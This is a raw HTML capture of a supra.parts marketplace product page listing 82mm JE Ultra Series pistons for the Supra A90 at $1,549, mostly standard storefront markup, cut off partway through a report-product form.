

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://supra.parts/42-82mm-je-pistons-ultra-series.html
body_size: 75763
content:
 <!doctype html><html lang="en"><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#"> <meta charset="utf-8"/>
<meta name="title" content="82mm JE Pistons- Ultra Series"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=5.0"/>
<meta name="format-detection" content="telephone=no"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
<title>82mm JE Pistons- Ultra Series</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://supra.parts/static/version1769851705/frontend/AbikSolutions/supraparts/en_US/css/styles-m.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://supra.parts/static/version1769851705/frontend/AbikSolutions/supraparts/en_US/css/ytextend.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://supra.parts/static/version1769851705/frontend/AbikSolutions/supraparts/en_US/css/yttheme.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://supra.parts/static/version1769851705/frontend/AbikSolutions/supraparts/en_US/css/css-fix.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://supra.parts/static/version1769851705/frontend/AbikSolutions/supraparts/en_US/css/custom.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://supra.parts/static/version1769851705/frontend/AbikSolutions/supraparts/en_US/css/floating-labels.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://supra.parts/static/version1769851705/frontend/AbikSolutions/supraparts/en_US/jquery/uppy/dist/uppy-custom.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://supra.parts/static/version1769851705/frontend/AbikSolutions/supraparts/en_US/Meetanshi_CookieNotice/css/cookienotice.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://supra.parts/static/version1769851705/frontend/AbikSolutions/supraparts/en_US/Webkul_MpMultiShopifyStoreMageConnect/css/styles.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://supra.parts/static/version1769851705/frontend/AbikSolutions/supraparts/en_US/mage/gallery/gallery.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://supra.parts/static/version1769851705/frontend/AbikSolutions/supraparts/en_US/Webkul_Marketplace/css/style.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://supra.parts/static/version1769851705/frontend/AbikSolutions/supraparts/en_US/Webkul_MobikulCore/css/ar.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://supra.parts/static/version1769851705/frontend/AbikSolutions/supraparts/en_US/css/styles-l.min.css" />




<link  rel="icon" type="image/x-icon" href="https://cdn.supra.parts/media/favicon/stores/1/supra-parts-logo.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://cdn.supra.parts/media/favicon/stores/1/supra-parts-logo.png" />
<style>.slider-main-row { 
background-image: url("/media/.renditions/wysiwyg/createsuprastoreteaser.webp");
background-position: center center;
}
.vertical-megamenu {
display:none;
}
</style>





         <link rel="stylesheet" href="https://supra.parts/static/version1769851705/frontend/Sm/autostore/en_US/css/config_english.css"/><!--CUSTOM CSS--><style></style><!--CUSTOM JS--> <!--LISTING CONFIG--><style> @media (min-width: 1200px) { .cms-index-index .page.messages, .container { max-width: 1170px; } .layout-boxed .page-wrapper { max-width: 1200px; } /*==1 COLUMN==*/  .col1-layout .products.wrapper.products-grid .item { width: 33.333333333333%; } .col1-layout .products.wrapper.products-grid .item:nth-child(3n+1) { clear: both; } /*==2 COLUMNS==*/  .col2-layout .products.wrapper.products-grid .item { width: 33.333333333333%; } .col2-layout .products.wrapper.products-grid .item:nth-child(3n+1) { clear: both; } /*==3 COLUMNS==*/  .col3-layout .products.wrapper.products-grid .item { width: 50%; } .col3-layout .products.wrapper.products-grid .item:nth-child(2n+1) { clear: both; } } @media (min-width: 992px) and (max-width: 1199px) { /*==1 COLUMN==*/  .col1-layout .products.wrapper.products-grid .item { width: 33.333333333333%; } .col1-layout .products.wrapper.products-grid .item:nth-child(3n+1) { clear: both; } /*==2 COLUMNS==*/  .col2-layout .products.wrapper.products-grid .item { width: 33.333333333333%; } .col2-layout .products.wrapper.products-grid .item:nth-child(3n+1) { clear: both; } /*==3 COLUMNS==*/  .col3-layout .products.wrapper.products-grid .item { width: 100%; } .col3-layout .products.wrapper.products-grid .item:nth-child(1n+1) { clear: both; } } @media (min-width: 768px) and (max-width: 991px) { /*==1 COLUMN==*/  .col1-layout .products.wrapper.products-grid .item { width: 33.333333333333%; } .col1-layout .products.wrapper.products-grid .item:nth-child(3n+1) { clear: both; } /*==2 COLUMNS==*/  .col2-layout .products.wrapper.products-grid .item { width: 33.333333333333%; } .col2-layout .products.wrapper.products-grid .item:nth-child(3n+1) { clear: both; } /*==3 COLUMNS==*/  .col3-layout .products.wrapper.products-grid .item { width: 100%; } .col3-layout .products.wrapper.products-grid .item:nth-child(1n+1) { clear: both; } } @media (min-width: 481px) and (max-width: 767px) { /*==1 COLUMN==*/  .col1-layout .products.wrapper.products-grid .item { width: 50%; } .col1-layout .products.wrapper.products-grid .item:nth-child(2n+1) { clear: both; } /*==2 COLUMNS==*/  .col2-layout .products.wrapper.products-grid .item { width: 50%; } .col2-layout .products.wrapper.products-grid .item:nth-child(2n+1) { clear: both; } /*==3 COLUMNS==*/  .col3-layout .products.wrapper.products-grid .item { width: 100%; } .col3-layout .products.wrapper.products-grid .item:nth-child(1n+1) { clear: both; } } @media (max-width: 480px) { /*==1 COLUMN==*/  .col1-layout .products.wrapper.products-grid .item { width: 50%; } .col1-layout .products.wrapper.products-grid .item:nth-child(2n+1) { clear: both; } /*==2 COLUMNS==*/  .col2-layout .products.wrapper.products-grid .item { width: 50%; } .col2-layout .products.wrapper.products-grid .item:nth-child(2n+1) { clear: both; } /*==3 COLUMNS==*/  .col3-layout .products.wrapper.products-grid .item { width: 50%; } .col3-layout .products.wrapper.products-grid .item:nth-child(2n+1) { clear: both; } }</style> <meta property="og:type" content="product" /><meta property="og:title" content="82mm&#x20;JE&#x20;Pistons-&#x20;Ultra&#x20;Series" /><meta property="og:image" content="https://cdn.supra.parts/media/catalog/product/cache/1a1898eccffbc8f2751ae809ee63570a/3/b/3b1084_ae741fb94f3c4416ac072aaaf7849695_mv2.jpg" /><meta property="og:description" content="" /><meta property="og:url" content="https://supra.parts/42-82mm-je-pistons-ultra-series.html" /> <meta property="product:price:amount" content="1549"/> <meta property="product:price:currency" content="USD"/> </head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://supra.parts/static/version1769851705/frontend/AbikSolutions/supraparts/en_US/images/loader-2.gif"}}' id="html-body" class="header-1-style home-1-style footer-2-style layout-full_width  catalog-product-view product-42-82mm-je-pistons-ultra-series page-layout-1column">          <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>      <div class="page-wrapper"> <div class="header-container header-style-1"><div class="header-top clearfix"><div class="container"><div class="row"><div class="col-lg-7 col-md-5 action-left"><div class="top-left-content clearfix"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"> <div class="socials-wrap"><div class="title-follow">Follow Us</div><ul>      </ul></div></div><!-- @BLOCK@_12 --> <div class="language-wrapper">   <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language-nav"><strong class="label switcher-label"><span>Language</span></strong> <div class="actions dropdown options switcher-options"><div class="action toggle switcher-trigger" id="switcher-language-trigger-nav"><strong style="background-image:url('https://supra.parts/static/version1769851705/frontend/AbikSolutions/supraparts/en_US/images/flags/flag_english.svg');" class="view-english"><span>English</span></strong></div><ul class="dropdown switcher-dropdown" data-mage-init='{"dropdownDialog":{ "appendTo":"#switcher-language-nav > .options", "triggerTarget":"#switcher-language-trigger-nav", "closeOnMouseLeave": false, "triggerClass":"active", "parentClass":"active", "buttons":null}}'>  <li class="view-german switcher-option"><a style="background-image:url('https://supra.parts/static/version1769851705/frontend/AbikSolutions/supraparts/en_US/images/flags/flag_german.svg');" href="#" data-post='{"action":"https:\/\/supra.parts\/stores\/store\/redirect\/","data":{"___store":"german","___from_store":"english","uenc":"aHR0cHM6Ly9zdXByYS5wYXJ0cy80Mi04Mm1tLWplLXBpc3RvbnMtdWx0cmEtc2VyaWVzLmh0bWw_X19fc3RvcmU9Z2VybWFu"}}'>Deutsch</a></li>    </ul></div></div></div> <div class="currency-wrapper">      <div class="switcher currency switcher-currency" id="switcher-currency-nav"><strong class="label switcher-label"><span>Currency</span></strong> <div class="actions dropdown options switcher-options"><div class="action toggle switcher-trigger" id="switcher-currency-trigger-nav"><strong class="language-USD"><span>USD</span></strong></div><ul class="dropdown switcher-dropdown" data-mage-init='{"dropdownDialog":{ "appendTo":"#switcher-currency-nav > .options", "triggerTarget":"#switcher-currency-trigger-nav", "closeOnMouseLeave": false, "triggerClass":"active", "parentClass":"active", "buttons":null}}'>  <li class="currency-GBP switcher-option"><a href="#" data-post='{"action":"https:\/\/supra.parts\/directory\/currency\/switch\/","data":{"currency":"GBP","uenc":"aHR0cHM6Ly9zdXByYS5wYXJ0cy80Mi04Mm1tLWplLXBpc3RvbnMtdWx0cmEtc2VyaWVzLmh0bWw~"}}'>GBP - British Pound</a></li>    <li class="currency-EUR switcher-option"><a href="#" data-post='{"action":"https:\/\/supra.parts\/directory\/currency\/switch\/","data":{"currency":"EUR","uenc":"aHR0cHM6Ly9zdXByYS5wYXJ0cy80Mi04Mm1tLWplLXBpc3RvbnMtdWx0cmEtc2VyaWVzLmh0bWw~"}}'>EUR - Euro</a></li>    <li class="currency-SEK switcher-option"><a href="#" data-post='{"action":"https:\/\/supra.parts\/directory\/currency\/switch\/","data":{"currency":"SEK","uenc":"aHR0cHM6Ly9zdXByYS5wYXJ0cy80Mi04Mm1tLWplLXBpc3RvbnMtdWx0cmEtc2VyaWVzLmh0bWw~"}}'>SEK - Swedish Krona</a></li>    <li class="currency-CHF switcher-option"><a href="#" data-post='{"action":"https:\/\/supra.parts\/directory\/currency\/switch\/","data":{"currency":"CHF","uenc":"aHR0cHM6Ly9zdXByYS5wYXJ0cy80Mi04Mm1tLWplLXBpc3RvbnMtdWx0cmEtc2VyaWVzLmh0bWw~"}}'>CHF - Swiss Franc</a></li>    </ul></div></div></div></div></div><div class="col-lg-5 col-md-7 action-right"><div class="customer-action"><ul class="header links">    <li class="link authorization-link" data-label="or"><a href="https://supra.parts/customer/account/login/referer/aHR0cHM6Ly9zdXByYS5wYXJ0cy80Mi04Mm1tLWplLXBpc3RvbnMtdWx0cmEtc2VyaWVzLmh0bWw~/" >Login</a></li><li><a href="https://supra.parts/customer/account/create/v/1/" id="idCNXTGYpc" >Register</a></li></ul></div></div></div></div></div><div class="header-middle"><div class="container"><div class="row"><div class="col-lg-3">  <div class="logo-wrapper"> <h2 class="logo-content"> <strong class="text-logo">Toyota Supra Parts - The marketplace for all Supra models</strong> <strong class="logo"><a class="logo" href="https://supra.parts/" title="Toyota Supra Parts - The marketplace for all Supra models"><picture><source type="image/webp" srcset="https://cdn.supra.parts/media/logo/stores/1/SupraPartsLogo.webp"><img src="https://cdn.supra.parts/media/logo/stores/1/SupraPartsLogo.png" title="Toyota&#x20;Supra&#x20;Parts&#x20;-&#x20;The&#x20;marketplace&#x20;for&#x20;all&#x20;Supra&#x20;models" alt="Toyota&#x20;Supra&#x20;Parts&#x20;-&#x20;The&#x20;marketplace&#x20;for&#x20;all&#x20;Supra&#x20;models" width="183" height="48" loading="lazy" /></picture></a></strong> </h2></div></div><div class="col-lg-9"><div class="middle-right"><div class="middle-right-container"><div class="search-wrapper"> <div id="sm_searchbox14877851541769856681" class="sm-searchbox"> <div class="sm-searchbox-content"><form class="form minisearch" id="searchbox_mini_form" action="https://supra.parts/catalogsearch/result/" method="get"><div class="field searchbox"><div class="control"><div class="cat-select"><select class="cat searchbox-cat" name="cat"><option value="">All</option> <option value="3"  >- - Engine</option> <option value="9"  >- - - - Exhaust</option> <option value="10"  >- - - - Engine Internals</option> <option value="11"  >- - - - Intake</option> <option value="12"  >- - - - Turbos & Turbokits</option> <option value="13"  >- - - - Fuel Systems</option> <option value="14"  >- - - - Cooling</option> <option value="32"  >- - - - Ignition</option> <option value="4"  >- - Interior</option> <option value="5"  >- - Exterior</option> <option value="17"  >- - - - Bodykits</option> <option value="18"  >- - - - Lights & Lamps</option> <option value="6"  >- - Electronics</option> <option value="7"  >- - Drivetrain</option> <option value="15"  >- - - - Clutch & Kits</option> <option value="16"  >- - - - Brakes & Kits</option> <option value="8"  >- - Wheels & Tires</option> <option value="21"  >- - Other</option> <option value="19"  >- - - - Lubricants</option> <option value="20"  >- - - - Tools</option> <option value="22"  >- - - - 3D Printed Parts</option> <option value="23"  >- - - - Magazines</option> <option value="24"  >- - - - Clothes</option> <option value="25"  >- - - - Vehicles</option> <option value="31"  >- - - - Toys</option> <option value="27"  >- - - - Engine, fuel system and tools</option> <option value="28"  >- - - - Transmission and chassis</option> <option value="29"  >- - - - Body and interior</option> <option value="30"  >- - - - Electrics</option></select></div><div class="input-box"><input id="searchbox" data-mage-init='{"quickSearch":{ "formSelector":"#searchbox_mini_form", "url":"https://supra.parts/search/ajax/suggest/", "destinationSelector":"#searchbox_autocomplete"} }' type="text" name="q" placeholder="Search products..." class="input-text input-searchbox" maxlength="128" role="combobox" aria-controls="searchbox_autocomplete" aria-haspopup="false" aria-expanded="true" aria-autocomplete="both" autocomplete="off" autocapitalize="off" ></div><div id="searchbox_autocomplete" class="search-autocomplete"></div></div></div><div class="actions"><button type="submit" title="Search" class="btn-searchbox"><span>Search</span></button></div></form></div>  </div></div> <div class="cart-wrapper"> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://supra.parts/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text"><span class="cart-label">My Cart</span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --><!-- ko ifnot: getCartParam('summary_count') --><!-- ko i18n: '0 item' --><!-- /ko --><!-- /ko --></span></span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><!-- ko if: getCartParam('summary_count') --><span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span> <!-- /ko --><!-- ko ifnot: getCartParam('summary_count') --><span class="counter-number">0</span> <!-- /ko --><span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --><!-- ko ifnot: getCartParam('summary_count') --><!-- ko i18n: '0' --><!-- /ko --><!-- ko i18n: 'item' --><!-- /ko --><!-- /ko --></span> <!-- ko if: getCartParam('summary_count') --><span class="price-minicart"><!-- ko foreach: getRegion('subtotalContainer') --><!-- ko template: getTemplate() --><!-- /ko --><!-- /ko --></span> <!-- /ko --><!-- ko ifnot: getCartParam('summary_count') --><span class="price-minicart"><div class="subtotal"><div class="amount price-container"><span class="price-wrapper"><span class="price">$0.00</span></span></div></div></span> <!-- /ko --></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div></div> <div class="selling-header"><a class="action green" href="/marketplace/product/add" title="Selling"><span>Selling</span></a></div></div></div></div></div></div></div><div class="header-bottom ontop-element"><div class="desktop-navigation"><div class="row"><div class="col-lg-3"><div class="vertical-megamenu"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true">  <p class="note-msg">There are no items matching the selection.</p> </div><!-- @BLOCK@_8 --></div></div><div class="col-lg-9"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true">     <nav class="sm_megamenu_wrapper_horizontal_menu sambar" id="sm_megamenu_menu697ddea9abc4c" data-sam="7119918671769856681"><div class="sambar-inner"><div class="mega-content"><ul class="horizontal-type sm-megamenu-hover sm_megamenu_menu sm_megamenu_menu_black" data-jsapi="on">  <li class="other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop " href="https://supra.parts/engine.html" id="sm_megamenu_9"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">Engine</span> </span></a>     </li><li class="other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop " href="https://supra.parts/interior.html" id="sm_megamenu_10"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">Interior</span> </span></a>     </li><li class="other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop " href="https://supra.parts/exterior.html" id="sm_megamenu_11"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">Exterior</span> </span></a>     </li><li class="other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop " href="https://supra.parts/electornics.html" id="sm_megamenu_12"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">Electronics</span> </span></a>     </li><li class="other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop " href="https://supra.parts/drivetrain.html" id="sm_megamenu_13"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">Drivetrain</span> </span></a>     </li><li class="other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop " href="https://supra.parts/wheels-tires.html" id="sm_megamenu_14"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">Wheels & Tires</span> </span></a>     </li><li class="other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop " href="https://supra.parts/other.html" id="sm_megamenu_15"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">Other</span> </span></a>   </li></ul></div></div></nav> </div><!-- @BLOCK@_9 --></div></div></div><div class="navigation-mobile-container">   <!--COLLAPSE--> <!--SIDEBAR--> <div class="nav-mobile-container sidebar-type"><div class="btn-mobile"><a id="sidebar-button" class="button-mobile sidebar-nav" title="Categories"><i class="fa fa-bars"></i><span class="hidden">Categories</span></a></div> <nav id="navigation-mobile" class="navigation-mobile sidebar"><div class="models block "><div class="block-title" style="margin: 0 -10px;"><strong>By Supra model</strong></div><ul class="sm_megamenu_menu"><li> <a class="sm_megamenu_title" href="/catalogsearch/result/index/?as=1&supra_model=4" title="Show products for Supra A90">Supra A90</a></li> <li> <a class="sm_megamenu_title" href="/catalogsearch/result/index/?as=1&supra_model=5" title="Show products for Supra A80">Supra A80</a></li> <li> <a class="sm_megamenu_title" href="/catalogsearch/result/index/?as=1&supra_model=6" title="Show products for Supra A70">Supra A70</a></li> <li> <a class="sm_megamenu_title" href="/catalogsearch/result/index/?as=1&supra_model=7" title="Show products for Supra A60">Supra A60</a></li> <li> <a class="sm_megamenu_title" href="/catalogsearch/result/index/?as=1&supra_model=8" title="Show products for Celica XX Supra">Celica XX Supra</a></li> <li> <a class="sm_megamenu_title" href="/catalogsearch/result/index/?as=1&supra_model=9" title="Show other products">Other</a></li></ul></div><div class="block"><div class="block-title" style="margin: 0 -10px;"><strong>By category</strong></div></div></nav></div>  </div></div></div> <div id="yt-totop-fix" title="Go to Top"></div><main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a><div class="columns col1-layout"><div class="container"><div class="row"><div class="col-lg-12 col-md-12"><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: cookieMessagesObservable(), as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }, afterRender: purgeMessages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div></div></div><div class="column main">  <div class="page-title-wrapper product"><h1 class="page-title"  ><span class="base" data-ui-id="page-title-wrapper" >82mm JE Pistons- Ultra Series</span></h1></div><input name="form_key" type="hidden" value="ikf3AExlEu4OCNyx" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>    <div class="product media"><div class="ar_web_feature"> </div> <a id="gallery-prev-area" tabindex="-1"></a><div class="action-skip-wrapper"> <a class="action skip gallery-next-area" href="#gallery-next-area"><span> Skip to the end of the images gallery</span></a></div> <div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder"><picture class="gallery-placeholder__image"><source type="image/webp" srcset="https://cdn.supra.parts/media/catalog/product/cache/7520b0a8f07ee72773f0ce97f1edfd4f/3/b/3b1084_ae741fb94f3c4416ac072aaaf7849695_mv2.webp"><img style="margin-top: 100px;" class="gallery-placeholder__image" src="https://cdn.supra.parts/media/catalog/product/cache/7520b0a8f07ee72773f0ce97f1edfd4f/3/b/3b1084_ae741fb94f3c4416ac072aaaf7849695_mv2.jpg" alt="Loading..." width="600" height="600" loading="lazy"></picture></div><!--Fix for jumping content. Loader must be the same size as gallery.--> <div class="action-skip-wrapper"> <a class="action skip gallery-prev-area" href="#gallery-prev-area"><span> Skip to the beginning of the images gallery</span></a></div> <a id="gallery-next-area" tabindex="-1"></a></div><div class="product-info-main"><div class="product-info-price"><div class="product-info-stock-sku">      <div class="product attribute sku"> <strong class="type">SKU</strong>  <div class="value" >42-c3e4bf623e99db354597ce1e6346507e</div></div> <div class="view-count">Views: 362</div></div>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="22059" data-price-box="product-id-22059">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-22059"  data-price-amount="1549" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$1,549.00</span></span>  </span>  </div></div>       <div class="product-add-form"><form data-product-sku="42-c3e4bf623e99db354597ce1e6346507e" action="https://supra.parts/checkout/cart/add/uenc/aHR0cHM6Ly9zdXByYS5wYXJ0cy80Mi04Mm1tLWplLXBpc3RvbnMtdWx0cmEtc2VyaWVzLmh0bWw~/product/22059/" method="post" id="product_addtocart_form"><input type="hidden" name="product" value="22059" /><input type="hidden" name="selected_configurable_option" value="" /><input type="hidden" name="related_product" id="related-products-field" value="" /><input type="hidden" name="item" value="22059" /><input name="form_key" type="hidden" value="ikf3AExlEu4OCNyx" />         <a href="https://www.p2uned.com/product-page/82mm-je-pistons" target="_blank" title="Visit&#x20;product" class="action primary"><span>Visit product</span></a>    </form></div><div class="product-social-links">  <div class="product-addto-links" data-role="add-to-links"> </div>  </div>  <div class="shipping"> </div>   <div class="wk-seller-block wk-block" id="mp-wk-block"><div class="wk-seller-card-container wk-card-type1"> <a href="https://supra.parts/marketplace/seller/collection/shop/p2uned" title="Visit Shop" class="wk-block-title-css" id="profileconnect" target="_blank">P2uned <small>( 36 )</small></a> <table class="table table-sm"><tr><td class="fw-bold">Location:</td><td> <a class="wk-seller-location-link" title="441 victory road, Winchester, Virginia, United States (US) - 22602" href=" https://supra.parts/marketplace/seller/location/shop/p2uned?loc=441 victory road, Winchester, Virginia, United States (US) - 22602" target="_blank"><div class="location">441 victory road, Winchester, Virginia, United States (US) - 22602</div></a> </td></tr><tr><td class="fw-bold">Model:</td><td><a title="Show products by Supra model" href="/catalogsearch/result/index/?as=1&supra_model=4">Supra A90</a></td></tr> <tr><td class="fw-bold">Condition:</td><td><a title="Show products with New Condition" href="/catalogsearch/result/index/?as=1&condition=49">New</a></td></tr> </table><div class="wk-seller-card-row"></div> <div class="wk-seller-card-row"><span class="wk-report-flag-link"><a id="reportflag"><i class="fa fa-exclamation-triangle"></i> Report Product</a></span></div> </div></div><div class="ask-que"><div id="wk-mp-ask-data"><div class="wk-mp-modals-wrapper"><aside tabindex="0" data-type="popup" data-role="modal" class="modal-popup modal-slide _inner-scroll wk-mp-model-popup"><div tabindex="0" data-role="focusable-start"></div><div data-role="focusable-scope" class="container modal-inner-wrap"><header class="modal-header"><h4 class="modal-title">Contact Seller</h4><button type="button" data-role="closeBtn" class="action-close wk-close"><span>Close</span></button> <span class="wk-clear" ></span></header> <form id="ask-form" method="post" action="#" class="fieldset"><fieldset class="fieldset modal-body form-list field required"><div class="field"><input type="text" name="name" placeholder="Your Name" class="input-text queryemail wk-contact_input_fields required-entry" value="" /></div><div class="field"><input type="text" name="email" placeholder="Your Email" class="input-text queryemail required-entry validate-email wk-contact_input_fields" value="" /></div><div class="field"><input type="text" name="subject" placeholder="Subject" class="input-text wk-contact_input_fields required-entry"/></div><div class="field"><textarea name="ask"
                                              placeholder="Your Query"
                                              class="input-text wk-full-width queryquestion wk-contact_input_fields required-entry"></textarea></div><input type="hidden" name="seller-id" value="42"/><input type="hidden" name="product-id" value="22059" /></fieldset><div class="modal-footer"><span class="error"></span> <span class="errormail"></span> <button type="submit" value="Submit" id="askbtn" class="button wk-btn wk-btn-primary clickask" >Submit</button> <span class="wk-clear"></span></div></form></div><div tabindex="0" data-role="focusable-end"></div></aside></div></div></div> <div class="product-flag"><div id="wk-mp-flag-data"><div class="wk-mp-modals-wrapper"><aside tabindex="0" data-type="popup" data-role="modal" class="modal-popup modal-slide _inner-scroll wk-mp-model-flag-popup"><div tabindex="0" data-role="focusable-start"></div><div data-role="focusable-scope" class="container modal-inner-wrap"><header class="modal-header"><h4 class="modal-title">Report Product</h4><button type="button" data-role="closeBtn" class="action-close wk-product-flag-close"><span>Close</span></button> <span class="wk-product-flag-clear"></span></header> <form id="flag-form" method="post" action="#" class="fieldset"><fieldset class="fieldset container modal-body form-list field wk-flag-form required"><div class="field"><input type="text" name="name" placeholder="Your Name" class="input-text queryemail wk-contact_input_fields required-entry" value="" /></div><div class="field"><input type="text" name="email" placeholder="Your Email" class="queryemail required-entry validate-email wk-contact_input_fields" value="" /></div> <label class="label">Choose an appropriate reason to flag :</label>  <div class="wk-flagreasons"><input type="radio" name="reason" id="1" class="flag-reason required-entry" value="Presumably commercial provider (so-called pseudo-private)" ><label for="1">Presumably commercial provider (so-called pseudo-private)</label></div> <div class="wk-flagreasons"><input type="radio" name="reason" id="2" class="flag-reason required-entry" value="Offensive or intensive" ><label for="2">Offensive or 